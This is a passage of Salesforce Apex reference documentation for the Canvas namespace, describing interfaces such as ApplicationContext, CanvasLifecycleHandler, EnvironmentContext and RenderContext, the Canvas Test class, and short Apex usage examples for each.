

# Visibility Enum

Use the Cache. Visibility enumeration in the Cache. Session or Cache. Org methods to indicate whether a cached value is visible only in the value's namespace or in all namespaces.

# Enum Values

The following are the values of the Cache. Visibility enum.



# <span id="page-757-0"></span>Canvas Namespace

The Canvas namespace provides an interface and classes for canvas apps in Salesforce.

The following are the interfaces and classes in the Canvas namespace.

#### IN THIS SECTION:

#### [ApplicationContext Interface](#page-758-0)

Use this interface to retrieve application context information, such as the application version or URL.

#### [CanvasLifecycleHandler Interface](#page-761-0)

Implement this interface to control context information and add custom behavior during the application render phase.

#### [ContextTypeEnum Enum](#page-763-0)

Describes context data that can be excluded from canvas app context data. You specify which context types to exclude in the excludeContextTypes() method in your CanvasLifecycleHandler implementation.

#### [EnvironmentContext Interface](#page-764-0)

Use this interface to retrieve environment context information, such as the app display location or the configuration parameters.

#### [RenderContext Interface](#page-770-0)

A wrapper interface that is used to retrieve application and environment context information.

#### [Test Class](#page-772-0)

Contains methods for automated testing of your Canvas classes.

#### [Canvas Exceptions](#page-775-0)

<span id="page-758-0"></span>The Canvas namespace contains exception classes.

# ApplicationContext Interface

Use this interface to retrieve application context information, such as the application version or URL.

# Namespace

[Canvas](#page-757-0)

# Usage

The ApplicationContext interface provides methods to retrieve application information about the canvas app that's being rendered. Most of the methods are read-only. For this interface, you don't need to create an implementation. Use the default implementation that Salesforce provides.

<span id="page-758-1"></span>IN THIS SECTION:

[ApplicationContext Methods](#page-758-1)

# ApplicationContext Methods

The following are methods for ApplicationContext.

IN THIS SECTION:

[getCanvasUrl\(\)](#page-759-0) Retrieves the fully qualified URL of the canvas app.

[getDeveloperName\(\)](#page-759-1) Retrieves the internal API name of the canvas app.

#### [getName\(\)](#page-759-2)

Retrieves the name of the canvas app.

#### [getNamespace\(\)](#page-760-0)

Retrieves the namespace prefix of the canvas app.

[getVersion\(\)](#page-760-1) Retrieves the current version of the canvas app.

#### [setCanvasUrlPath\(newPath\)](#page-760-2)

<span id="page-759-0"></span>Overrides the URL of the canvas app for the current request.

# **getCanvasUrl()**

Retrieves the fully qualified URL of the canvas app.

# **Signature**

```
public String getCanvasUrl()
```
# Return Value

Type: [String](#page-2384-0)

# Usage

<span id="page-759-1"></span>Use this method to get the URL of the canvas app, for example: http://instance.salesforce.com:8080/canvas\_app\_path/canvas\_app.jsp.

# **getDeveloperName()**

Retrieves the internal API name of the canvas app.

# **Signature**

public String getDeveloperName()

# Return Value

Type: [String](#page-2384-0)

# <span id="page-759-2"></span>Usage

Use this method to get the API name of the canvas app. You specify this value in the API Name field when you expose the canvas app by creating a connected app.

# **getName()**

Retrieves the name of the canvas app.

#### **Signature**

public String getName()

#### Return Value

Type: [String](#page-2384-0)

# Usage

<span id="page-760-0"></span>Use this method to get the name of the canvas app.

# **getNamespace()**

Retrieves the namespace prefix of the canvas app.

#### **Signature**

public String getNamespace()

#### Return Value

Type: [String](#page-2384-0)

# <span id="page-760-1"></span>Usage

Use this method to get the Salesforce namespace prefix that's associated with the canvas app.

#### **getVersion()**

Retrieves the current version of the canvas app.

**Signature** 

public String getVersion()

#### Return Value

Type: [String](#page-2384-0)

# <span id="page-760-2"></span>Usage

Use this method to get the current version of the canvas app. This value changes after you update and republish a canvas app in an organization. If you are in a Developer Edition organization, using this method always returns the latest version.

#### **setCanvasUrlPath(newPath)**

Overrides the URL of the canvas app for the current request.

#### **Signature**

```
public void setCanvasUrlPath(String newPath)
```
# Parameters

*newPath*

Type: [String](#page-2384-0)

The URL (not including domain) that you need to use to override the canvas app URL.

# Return Value

Type: Void

# Usage

Use this method to override the URL path and query string of the canvas app. Do not provide a fully qualified URL, because the provided URL string will be appended to the original canvas URL domain.

For example, if the current canvas app URL is https://myserver.com:6000/myAppPath and you call setCanvasUrlPath('/alternatePath/args?arg1=1&arg2=2'), the adjusted canvas app URL will be https://myserver.com:6000/alternatePath/args?arg1=1&arg2=2.

If the provided path results in a malformed URL, or a URL that exceeds 2,048 characters, a System.CanvasException will be thrown.

<span id="page-761-0"></span>This method overrides the canvas app URL for the current request and does not permanently change the canvas app URL as configured in the UI for the Salesforce canvas app settings.

# CanvasLifecycleHandler Interface

Implement this interface to control context information and add custom behavior during the application render phase.

# Namespace

[Canvas](#page-757-0)

# Usage

Use this interface to specify what canvas context information is provided to your app by implementing the excludeContextTypes() method. Use this interface to call custom code when the app is rendered by implementing the onRender() method.

If you provide an implementation of this interface, you must implement excludeContextTypes() and onRender().

# Example Implementation

The following example shows a simple implementation of CanvasLifecycleHandler that specifies that organization context information will be excluded and prints a debug message when the app is rendered.

```
public class MyCanvasListener
implements Canvas.CanvasLifecycleHandler{
   public Set<Canvas.ContextTypeEnum> excludeContextTypes(){
        Set<Canvas.ContextTypeEnum> excluded = new Set<Canvas.ContextTypeEnum>();
        excluded.add(Canvas.ContextTypeEnum.ORGANIZATION);
        return excluded;
    }
    public void onRender(Canvas.RenderContext renderContext){
```

```
System.debug('Canvas lifecycle called.');
    }
}
```
IN THIS SECTION:

[CanvasLifecycleHandler Methods](#page-762-0)

# <span id="page-762-0"></span>CanvasLifecycleHandler Methods

The following are methods for CanvasLifecycleHandler.

IN THIS SECTION:

#### [excludeContextTypes\(\)](#page-762-1)

Lets the implementation exclude parts of the CanvasRequest context, if the application does not need it.

[onRender\(renderContext\)](#page-763-1)

<span id="page-762-1"></span>Invoked when a canvas app is rendered. Provides the ability to set and retrieve canvas application and environment context information during the application render phase.

#### **excludeContextTypes()**

Lets the implementation exclude parts of the CanvasRequest context, if the application does not need it.

# **Signature**

public Set<Canvas.ContextTypeEnum> excludeContextTypes()

# Return Value

Type: SET[<Canvas.ContextTypeEnum](#page-763-0)>

This method must return null or a set of zero or more ContextTypeEnum values. Returning null enables all attributes by default. ContextTypeEnum values that can be set are:

- **•** Canvas.ContextTypeEnum.ORGANIZATION
- **•** Canvas.ContextTypeEnum.RECORD\_DETAIL
- **•** Canvas.ContextTypeEnum.USER

See [ContextTypeEnum](#page-763-0) on page 744 for more details on these values.

# Usage

Implement this method to specify which attributes to disable in the context of the canvas app. A disabled attribute will set the associated canvas context information to null.

Disabling attributes can help improve performance by reducing the size of the signed request and canvas context. Also, disabled attributes do not need to be retrieved by Salesforce, which further improves performance.

See the [Force.com Canvas Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.202.0.platform_connect.meta/platform_connect/) for more information on context information in the Context object that's provided in the CanvasRequest.

# Example

This example implementation specifies that the organization information will be disabled in the canvas context.

```
public Set<Canvas.ContextTypeEnum> excludeContextTypes() {
   Set<Canvas.ContextTypeEnum> excluded = new Set<Canvas.ContextTypeEnum>();
   excluded.add(Canvas.ContextTypeEnum.ORGANIZATION);
   return excluded;
}
```
#### <span id="page-763-1"></span>**onRender(renderContext)**

Invoked when a canvas app is rendered. Provides the ability to set and retrieve canvas application and environment context information during the application render phase.

#### **Signature**

public void onRender(Canvas.RenderContext renderContext)

#### Parameters

*renderContext* Type: [Canvas.RenderContext](#page-770-0)

# Return Value

Type: Void

# Usage

If implemented, this method is called whenever the canvas app is rendered. The implementation can set and retrieve context information by using the provided Canvas.RenderContext.

This method is called whenever signed request or context information is retrieved by the client. See the [Force.com Canvas Developer's](https://developer.salesforce.com/docs/atlas.en-us.202.0.platform_connect.meta/platform_connect/) [Guide](https://developer.salesforce.com/docs/atlas.en-us.202.0.platform_connect.meta/platform_connect/) for more information on signed request authentication.

# Example

This example implementation prints 'Canvas lifecycle called.' to the debug log when the canvas app is rendered.

```
public void onRender(Canvas.RenderContext renderContext) {
    System.debug('Canvas lifecycle called.');
}
```
# ContextTypeEnum Enum

Describes context data that can be excluded from canvas app context data. You specify which context types to exclude in the excludeContextTypes() method in your CanvasLifecycleHandler implementation.

# Namespace

[Canvas](#page-757-0)

# Enum Values



# <span id="page-764-0"></span>EnvironmentContext Interface

Use this interface to retrieve environment context information, such as the app display location or the configuration parameters.

# **Namespace**

[Canvas](#page-757-0)

# Usage

The EnvironmentContext interface provides methods to retrieve environment information about the current canvas app. For this interface, you don't need to create an implementation. Use the default implementation that Salesforce provides.

<span id="page-764-1"></span>IN THIS SECTION:

[EnvironmentContext Methods](#page-764-1)

# EnvironmentContext Methods

The following are methods for EnvironmentContext.

#### IN THIS SECTION:

# [addEntityField\(fieldName\)](#page-765-0)

Adds a field to the list of object fields that are returned in the signed request Record object when the component appears on a Visualforce page that's placed on an object.

#### [addEntityFields\(fieldNames\)](#page-766-0)

Adds a set of fields to the list of object fields that are returned in the signed request Record object when the component appears on a Visualforce page that's placed on an object.

# [getDisplayLocation\(\)](#page-766-1)

Retrieves the display location where the canvas app is being called from. For example, a value of Visualforce indicates that the canvas app was called from a Visualforce page.

# [getEntityFields\(\)](#page-767-0)

Retrieves the list of object fields that are returned in the signed request Record object when the component appears on a Visualforce page that's placed on an object.

[getLocationUrl\(\)](#page-768-0)

Retrieves the location URL of the canvas app.

#### [getParametersAsJSON\(\)](#page-768-1)

Retrieves the current custom parameters for the canvas app. Parameters are returned as a JSON string.

[getSublocation\(\)](#page-769-0)

Retrieves the display sublocation where the canvas app is being called from.

#### [setParametersAsJSON\(jsonString\)](#page-769-1)

<span id="page-765-0"></span>Sets the custom parameters for the canvas app.

#### **addEntityField(fieldName)**

Adds a field to the list of object fields that are returned in the signed request Record object when the component appears on a Visualforce page that's placed on an object.

#### **Signature**

public void addEntityField(String fieldName)

#### **Parameters**

#### *fieldName*

Type: [String](#page-2384-0)

The object field name that you need to add to the list of returned fields., Using '\*' adds all fields that the user has permission to view.

#### Return Value

Type: Void

#### Usage

When you use the <apex: canvasApp> component to display a canvas app on a Visualforce page, and that page is associated with an object (placed on the page layout, for example), you can specify fields to be returned from the related object. See the [Force.com](https://developer.salesforce.com/docs/atlas.en-us.202.0.platform_connect.meta/platform_connect/) [Canvas Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.202.0.platform_connect.meta/platform_connect/) for more information on the Record object.

Use addEntityField() to add a field to the list of object fields that are returned in the signed request Record object. By default the list of fields includes ID. You can add fields by name or add all fields that the user has permission to view by calling addEntityField('\*').

You can inspect the configured list of fields by using [Canvas.EnvironmentContext.](#page-767-0)getEntityFields().

#### Example

This example adds the Name and BillingAddress fields to the list of object fields. This example assumes the canvas app will appear in a Visualforce page that's associated with the Account page layout.

```
Canvas.EnvironmentContext env = renderContext.getEnvironmentContext();
// Add Name and BillingAddress to fields (assumes we'll run from the Account detail page)
env.addEntityField('Name');
env.addEntityField('BillingAddress');
```
#### <span id="page-766-0"></span>**addEntityFields(fieldNames)**

Adds a set of fields to the list of object fields that are returned in the signed request Record object when the component appears on a Visualforce page that's placed on an object.

#### **Signature**

public void addEntityFields(Set<String> fieldNames)

### **Parameters**

*fieldNames*

Type: [SET<](#page-2332-0)[String](#page-2384-0)>

The set of object field names that you need to add to the list of returned fields. If an item in the set is '\*', all fields that the user has permission to view are added.

#### Return Value

Type: Void

#### Usage

When you use the  $\langle a_{\rm pex}:c_{\rm anvalsApp}\rangle$  component to display a canvas app on a Visualforce page, and that page is associated with an object (placed on the page layout, for example), you can specify fields to be returned from the related object. See the [Force.com](https://developer.salesforce.com/docs/atlas.en-us.202.0.platform_connect.meta/platform_connect/) [Canvas Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.202.0.platform_connect.meta/platform_connect/) for more information on the Record object.

Use addEntityFields() to add a set of one or more fields to the list of object fields that are returned in the signed request Record object. By default the list of fields includes ID. You can add fields by name or add all fields that the user has permission to view by adding a set that includes '\*' as one of the strings.

You can inspect the configured list of fields by using [Canvas.EnvironmentContext.](#page-767-0)getEntityFields().

# Example

This example adds the Name, BillingAddress, and YearStarted fields to the list of object fields. This example assumes that the canvas app will appear in a Visualforce page that's associated with the Account page layout.

```
Canvas.EnvironmentContext env = renderContext.getEnvironmentContext();
// Add Name, BillingAddress and YearStarted to fields (assumes we'll run from the Account
detail page)
Set<String> fields = new Set<String>{'Name','BillingAddress','YearStarted'};
env.addEntityFields(fields);
```
#### **getDisplayLocation()**

Retrieves the display location where the canvas app is being called from. For example, a value of Visualforce indicates that the canvas app was called from a Visualforce page.

#### **Signature**

```
public String getDisplayLocation()
```
# Return Value

#### Type: [String](#page-2384-0)

The return value can be one of the following strings:

- **•** Chatter—The canvas app was called from the Chatter tab.
- **•** ChatterFeed—The canvas app was called from a Chatter canvas feed item.
- **•** MobileNav—The canvas app was called from the navigation menu in Salesforce1.
- **•** OpenCTI—The canvas app was called from an Open CTI component.
- **•** PageLayout—The canvas app was called from an element within a page layout. If the displayLocation is PageLayout, one of the subLocation values might be returned.
- **•** Publisher—The canvas app was called from a canvas custom quick action.
- **•** ServiceDesk—The canvas app was called from a Salesforce Console component.
- **•** Visualforce—The canvas app was called from a Visualforce page.
- **•** None—The canvas app was called from the Canvas App Previewer.

#### Usage

<span id="page-767-0"></span>Use this method to obtain the display location for the canvas app.

#### **getEntityFields()**

Retrieves the list of object fields that are returned in the signed request Record object when the component appears on a Visualforce page that's placed on an object.

#### **Signature**

```
public List<String> getEntityFields()
```
# Return Value

Type: LIST<[String](#page-2384-0)>

# Usage

When you use the <apex: canvasApp> component to display a canvas app on a Visualforce page, and that page is associated with an object (placed on the page layout, for example), you can specify fields to be returned from the related object. See the [Force.com](https://developer.salesforce.com/docs/atlas.en-us.202.0.platform_connect.meta/platform_connect/) [Canvas Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.202.0.platform_connect.meta/platform_connect/) for more information on the Record object.

Use getEntityFields() to retrieve the list of object fields that are returned in the signed request Record object. By default the list of fields includes ID. The list of fields can be configured by using the Canvas.EnvironmentContext.[addEntityField\(fieldName\)](#page-765-0) or Canvas.EnvironmentContext.[addEntityFields\(fieldNames\)](#page-766-0) methods.

# Example

This example gets the current list of object fields and retrieves each item in the list, printing each field name to the debug log.

```
Canvas.EnvironmentContext env = renderContext.getEnvironmentContext();
```

```
List<String> entityFields = env.getEntityFields();
```

```
for (String fieldVal : entityFields) {
   System.debug('Environment Context entityField: ' + fieldVal);
}
```
If the canvas app that's using this lifecycle code was run from the detail page of an Account, the debug log output might look like:

<span id="page-768-0"></span>Environment Context entityField: Id

#### **getLocationUrl()**

Retrieves the location URL of the canvas app.

#### **Signature**

public String getLocationUrl()

#### Return Value

Type: [String](#page-2384-0)

#### Usage

<span id="page-768-1"></span>Use this method to obtain the URL of the page where the user accessed the canvas app. For example, if the user accessed your app by clicking a link on the Chatter tab, this method returns the URL of the Chatter tab, which would be similar to 'https://*yourInstance*.salesforce.com/\_ui/core/chatter/ui/ChatterPage'.

#### **getParametersAsJSON()**

Retrieves the current custom parameters for the canvas app. Parameters are returned as a JSON string.

#### **Signature**

public String getParametersAsJSON()

#### Return Value

Type: [String](#page-2384-0)

#### Usage

Use this method to get the current custom parameters for the canvas app. The parameters are returned in a JSON string that can be de-serialized by using the System.JSON.[deserializeUntyped\(jsonString\)](#page-2154-0) method.

Custom parameters can be modified by using the Canvas.EnvironmentContext.[setParametersAsJSON\(jsonString\)](#page-769-1) string.

#### Example

This example gets the current custom parameters, de-serializes them into a map, and prints the results to the debug log.

```
Canvas.EnvironmentContext env = renderContext.getEnvironmentContext();
```
// Get current custom params

```
Map<String, Object> currentParams =
    (Map<String, Object>) JSON.deserializeUntyped(env.getParametersAsJSON());
System.debug('Environment Context custom paramters: ' + currentParams);
```
#### <span id="page-769-0"></span>**getSublocation()**

Retrieves the display sublocation where the canvas app is being called from.

#### **Signature**

public String getSublocation()

#### Return Value

Type: [String](#page-2384-0)

The return value can be one of the following strings:

- **•** S1MobileCardFullview—The canvas app was called from a mobile card.
- **•** S1MobileCardPreview—The canvas app was called from a mobile card preview. The user must click the preview to open the app.
- **•** S1RecordHomePreview—The canvas app was called from a record detail page preview. The user must click the preview to open the app.
- **•** S1RecordHomeFullview—The canvas app was called from a page layout.

#### Usage

<span id="page-769-1"></span>Use this method to obtain the display sublocation for the canvas app. Use only if the primary display location can be displayed on mobile devices.

#### **setParametersAsJSON(jsonString)**

Sets the custom parameters for the canvas app.

#### **Signature**

public void setParametersAsJSON(String jsonString)

#### **Parameters**

*jsonString*

#### Type: [String](#page-2384-0)

The custom parameters that you need to set, serialized into a JSON format string.

### Return Value

Type: Void

# Usage

Use this method to set the current custom parameters for the canvas app. The parameters must be provided in a JSON string. You can use the System.JSON.serialize (objectToSerialize) method to serialize a map into a JSON string.

Setting the custom parameters will overwrite the custom parameters that are set for the current request. If you need to modify the current custom parameters, first get the current set of custom parameters by using [getParametersAsJSON\(\)](#page-768-1), modify the retrieved parameter set as needed, and then use this modified set in your call to setParametersAsJSON().

If the provided JSON string exceeds 32KB, a System.CanvasException will be thrown.

#### Example

This example gets the current custom parameters, adds a new newCustomParam parameter with a value of 'TESTVALUE', and sets the current custom parameters.

```
Canvas.EnvironmentContext env = renderContext.getEnvironmentContext();
// Get current custom params
Map<String, Object> previousParams =
    (Map<String, Object>) JSON.deserializeUntyped(env.getParametersAsJSON());
// Add a new custom param
previousParams.put('newCustomParam','TESTVALUE');
// Now replace the parameters with the current parameters plus our new custom param
env.setParametersAsJSON(JSON.serialize(previousParams));
```
# <span id="page-770-0"></span>RenderContext Interface

A wrapper interface that is used to retrieve application and environment context information.

# Namespace

[Canvas](#page-757-0)

# Usage

Use this interface to retrieve application and environment context information for your canvas app. For this interface, you don't need to create an implementation. Use the default implementation that Salesforce provides.

<span id="page-770-1"></span>IN THIS SECTION:

[RenderContext Methods](#page-770-1)

# RenderContext Methods

The following are methods for RenderContext.

IN THIS SECTION:

[getApplicationContext\(\)](#page-771-0) Retrieves the application context information.

[getEnvironmentContext\(\)](#page-771-1)

Retrieves the environment context information.

#### <span id="page-771-0"></span>**getApplicationContext()**

Retrieves the application context information.

#### **Signature**

```
public Canvas.ApplicationContext getApplicationContext()
```
### Return Value

Type: [Canvas.ApplicationContext](#page-758-0)

# Usage

Use this method to get the application context information for your canvas app.

# Example

The following example implementation of the [CanvasLifecycleHandler](#page-761-0) onRender() method uses the provided RenderContext to retrieve the application context information and then checks the namespace, version, and app URL.

```
public void onRender(Canvas.RenderContext renderContext){
   Canvas.ApplicationContext app = renderContext.getApplicationContext();
   if (!'MyNamespace'.equals(app.getNamespace())){
        // This application is installed, add code as needed
        ...
    }
    // Check the application version
   Double currentVersion = Double.valueOf(app.getVersion());
    if (currentVersion <= 5){
        // Add version specific code as needed
        ...
       // Tell the canvas application to operate in deprecated mode
        app.setCanvasUrlPath('/canvas?deprecated=true');
    }
}
```
#### <span id="page-771-1"></span>**getEnvironmentContext()**

Retrieves the environment context information.

#### **Signature**

public Canvas.EnvironmentContext getEnvironmentContext()

#### Return Value

Type: [Canvas.EnvironmentContext](#page-764-0)

# Usage

Use this method to get the environment context information for your canvas app.

# Example

The following example implementation of the [CanvasLifecycleHandler](#page-761-0) onRender() method uses the provided RenderContext to retrieve the environment context information and then modifies the custom parameters.

```
public void onRender(Canvas.RenderContext renderContext) {
   Canvas.EnvironmentContext env =
       renderContext.getEnvironmentContext();
   // Retrieve the custom params
   Map<String, Object> previousParams = (Map<String, Object>)
          JSON.deserializeUntyped(env.getParametersAsJSON());
   previousParams.put('param1',1);
   previousParams.put('param2',3.14159);
    ...
    // Now, add in some opportunity record IDs
   Opportunity[] o = [select id, name from opportunity];
   previousParams.put('opportunities',o);
   // Now, replace the parameters
   env.setParametersAsJSON(JSON.serialize(previousParams));
}
```
# <span id="page-772-0"></span>Test Class

Contains methods for automated testing of your Canvas classes.

# Namespace

[Canvas](#page-757-0)

# Usage

Use this class to test your implementation of [Canvas.CanvasLifecycleHandler](#page-761-0) with mock test data. You can create a test Canvas.RenderContext with mock application and environment context data and use this data to verify that your CanvasLifecycleHandler is being invoked correctly.

IN THIS SECTION:

#### [Test Constants](#page-773-0)

The Test class provides constants that are used as keys when you set mock application and environment context data.

#### [Test Methods](#page-773-1)

The Test class provides methods for creating test contexts and invoking your CanvasLifecycleHandler with mock data.

# <span id="page-773-0"></span>Test Constants

The Test class provides constants that are used as keys when you set mock application and environment context data.

When you call Canvas.Test.mockRenderContext (applicationContextTestValues, [environmentContextTestValues\)](#page-773-2), you need to provide maps of key-value pairs to represent your mock application and environment context data. The Test class provides static constant strings that you can use as keys for various parts of the application and environment context.



# <span id="page-773-1"></span>Test Methods

The Test class provides methods for creating test contexts and invoking your CanvasLifecycleHandler with mock data. The following are methods for  $Test$ . All are static methods.

# IN THIS SECTION:

<span id="page-773-2"></span>[mockRenderContext\(applicationContextTestValues, environmentContextTestValues\)](#page-773-2) Creates and returns a test Canvas.RenderContext based on the provided application and environment context parameters. [testCanvasLifecycle\(lifecycleHandler, mockRenderContext\)](#page-774-0) Calls the canvas test framework to invoke a CanvasLifecycleHandler with the provided RenderContext.

#### **mockRenderContext(applicationContextTestValues, environmentContextTestValues)**

Creates and returns a test Canvas.RenderContext based on the provided application and environment context parameters.

# **Signature**

public static Canvas.RenderContext mockRenderContext(Map<String,String> applicationContextTestValues, Map<String,String> environmentContextTestValues)

# **Parameters**

```
applicationContextTestValues
   Type: Map<String,String>
```
Specifies a map of key-value pairs that provide mock application context data. Use [constants](#page-773-0) that are provided by Canvas.Test as keys. If null is provided for this parameter, the canvas framework will generate some default mock application context values.

*environmentContextTestValues*

Type: [Map](#page-2219-0)[<String,](#page-2384-0)String>

Specifies a map of key-value pairs that provide mock environment context data. Use [constants](#page-773-0) provided by Canvas.Test as keys. If null is provided for this parameter, the canvas framework will generate some default mock environment context values.

# Return Value

Type: [Canvas.RenderContext](#page-770-0)

#### Usage

Use this method to create a mock Canvas.RenderContext. Use the returned RenderContext in calls to Canvas.Test.[testCanvasLifecycle\(lifecycleHandler,](#page-774-0) mockRenderContext) for testing Canvas.CanvasLifecycleHandler implementations.

#### Example

The following example creates maps to represent mock application and environment context data and generates a test Canvas.RenderContext. This test RenderContext can be used in a call to Canvas.Test.[testCanvasLifecycle\(lifecycleHandler,](#page-774-0) mockRenderContext).

```
Map<String, String> appValues = new Map<String, String>();
appValues.put(Canvas.Test.KEY_NAMESPACE,'alternateNamespace');
appValues.put(Canvas.Test.KEY_VERSION,'3.0');
```
Map<String, String> envValues = new Map<String, String>(); envValues.put(Canvas.Test.KEY\_DISPLAY\_LOCATION,'Chatter'); envValues.put(Canvas.Test.KEY\_LOCATION\_URL,'https://*yourInstance*.salesforce.com/\_ui/core/chatter/ui/ChatterPage');

<span id="page-774-0"></span>Canvas.RenderContext mock = Canvas.Test.mockRenderContext(appValues,envValues);

#### **testCanvasLifecycle(lifecycleHandler, mockRenderContext)**

Calls the canvas test framework to invoke a CanvasLifecycleHandler with the provided RenderContext.

#### **Signature**

public static Void testCanvasLifecycle(Canvas.CanvasLifecycleHandler lifecycleHandler,Canvas.RenderContext mockRenderContext)

# **Parameters**

*lifecycleHandler*

Type: [Canvas.CanvasLifecycleHandler](#page-761-0)

Specifies the CanvasLifecycleHandler implementation that you need to invoke.

*mockRenderContext*

Type: [Canvas.RenderContext](#page-770-0)

Specifies the RenderContext information that you need to provide to the invoked CanvasLifecycleHandler. If null is provided for this parameter, the canvas framework will generate and use a default mock RenderContext.

#### Return Value

Type: Void

# Usage

Use this method to invoke an implementation of Canvas.CanvasLifecycleHandler.onRender (renderContext) with a mock [Canvas.RenderContext](#page-770-0) that you provide.

# Example

The following example creates maps to represent mock application and environment context data and generates a test Canvas.RenderContext. This test RenderContext is then used to invoke a Canvas.CanvasLifecycleHandler.

```
// Set some application context data in a Map
Map<String, String> appValues = new Map<String, String>();
appValues.put(Canvas.Test.KEY_NAMESPACE,'alternateNamespace');
appValues.put(Canvas.Test.KEY_VERSION,'3.0');
// Set some environment context data in a MAp
Map<String, String> envValues = new Map<String, String>();
